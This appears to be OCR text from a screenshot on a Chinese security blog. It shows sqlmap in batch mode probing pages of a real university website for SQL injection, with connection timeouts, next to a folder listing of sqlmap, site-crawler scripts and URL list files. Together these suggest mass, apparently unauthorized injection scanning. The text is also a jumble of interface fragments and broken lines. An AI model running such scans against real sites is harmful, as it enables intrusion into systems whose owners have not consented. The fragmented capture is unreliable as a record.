 msfconsol...
PentestBox
百度网盘
管理员: C:\Windows\system32\cmd.exe - python sqlmap/sqlmap.py -m 3_data_url_sql...
do you want to test this URL? [Y/n/q]
> Y
[00:38:21] [INFO] testing URL 'http://kjxy.sict.edu.cn/article_detail.php?articl
eid=4459'
[00:38:21] [INFO] testing connection to the target URL
[00:38:45] [CRITICAL] connection timed out to the target URL. sqlmap is going to
retry the request(s)
[00:38:45] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
[00:39:32] [ERROR] connection timed out to the target URL, skipping to the next
URL
URL 7:
GET http://kjxy.sict.edu.cn/list_article.php?classid=340
do you want to test this URL? [Y/n/q]
> Y
[00:39:32] [INFO] testing URL 'http://kjxy.sict.edu.cn/list_article.php?classid=
340'
[00:39:32] [INFO] testing connection to the target URL
[00:39:49] [CRITICAL] connection timed out to the target URL. sqlmap is going to
retry the request(s)
[00:39:49] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
Bin
Python27
计算机 本地磁盘 (C:) Python27
搜索
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 视图
收藏夹链接
文档
图片
音乐
最近的更改
搜索
公用
名称 修改日期 类型 大小 标记
5.txt 2018/12/12... 文本文档 155 KB
6.txt 2018/12/12... 文本文档 153 KB
7.txt 2018/12/12... 文本文档 151 KB
8.txt 2018/12/12... 文本文档 155 KB
9.txt 2018/12/12... 文本文档 153 KB
10.txt 2018/12/12... 文本文档 152 KB
新3.rar 2018/12/12... WinRAR 压... 386 KB
spider_allsite2_new.py 2018/12/12... Python File 6 KB
Doc 2018/5/26 ... 文件夹
include 2018/5/26 ... 文件夹
Lib 2018/12/11... 文件夹
libs 2018/5/26 ... 文件夹
sqlmap 2018/5/26 ... 文件夹
Scripts 2018/12/11... 文件夹
tcl 2018/5/26 ... 文件夹
Tools 2018/5/26 ... 文件夹
LICENSE.txt 2018/4/30 ... 文本文档 38 KB
NEWS.txt 2018/4/30 ... 文本文档 482 KB
python.exe 2018/4/30 ... 应用程序 27 KB
pythonw.exe 2018/4/30 ... 应用程序
README.txt 2018/4/14 ... 文本文档
spider_allsite2.py 2018/12/11... Python File 6 KB
sqlmapproject-sqlmap-1.2... 2018/5/26 ... WinRAR ZIP... 7,515 KB
w9xpopen.exe 2018/4/30 ... 应用程序 109 KB
猪猪谈安全